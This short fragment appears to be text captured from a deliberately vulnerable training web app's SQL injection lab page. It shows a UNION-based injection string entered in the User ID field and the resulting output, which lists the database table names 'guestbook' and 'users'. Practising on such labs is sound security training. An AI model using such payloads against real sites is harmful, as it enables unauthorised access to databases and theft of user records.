 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select 1,group_concat(table_name)
First name: 1
Surname: guestbook,users